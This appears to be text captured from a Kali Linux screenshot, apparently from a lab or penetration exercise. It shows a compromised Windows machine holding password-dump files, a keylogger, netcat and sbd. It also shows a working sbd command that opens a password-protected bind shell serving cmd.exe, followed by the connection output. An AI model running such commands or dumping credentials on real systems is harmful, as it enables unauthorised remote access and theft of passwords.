 Grat...
kali:0.0 - VNC Viewer
root@kali: ~
File Edit View Search Terminal Help
Computer
02/07/2015 05:45 p.m. 19 123.hex
02/07/2015 05:36 p.m. 231 127.0.0.1.cachedump
02/07/2015 05:36 p.m. 537 127.0.0.1.pwdump
02/07/2015 05:36 p.m. 447 2015-07-02-22-36-03.fgdump-log
08/12/2010 03:52 p.m. <DIR> ADFS
12/03/2015 09:34 a.m. <DIR> Archivos de programa
08/12/2010 03:36 p.m. 0 AUTOEXEC.BAT
08/12/2010 03:36 p.m. 0 CONFIG.SYS
02/07/2015 04:33 p.m. <DIR> Descargas
08/12/2010 03:42 p.m. <DIR> Documents and Settings
18/03/2011 12:11 a.m. <DIR> f5d14fe6b21f5bd19cb0f71ea84e
02/07/2015 05:34 p.m. 974,848 fgdump.exe
08/12/2010 04:05 p.m. <DIR> FPSE_search
24/06/2015 09:48 p.m. 60 ftp.txt
16/03/2015 10:50 p.m. <DIR> ftpd
08/12/2010 04:07 p.m. <DIR> Inetpub
25/06/2015 08:48 p.m. 23,552 klogger.exe
02/07/2015 05:16 p.m. 59,392 nc.exe
02/07/2015 05:50 p.m. 50,176 sbd.exe
18/06/2015 10:26 p.m. <DIR> WINDOWS
08/12/2010 03:36 p.m. <DIR> wmpub
11 archivos 1,109,262 bytes
10 dirs 15,715,913,728 bytes libres
C:\>sbd -lvp 7777 -k mypassword -e cmd.exe
sbd -lvp 7777 -k mypassword -e cmd.exe
listening on port 7777
reverse lookup of 192.168.0.12 failed: WSANO_DATA
connect to 192.168.0.18:7777 from 192.168.0.12:34832 (n/a)
executing: cmd.exe
connection closed
C:\>
KALI LINUX™
"the quieter you become, the more you are able to hear"
ENG 5:55 PM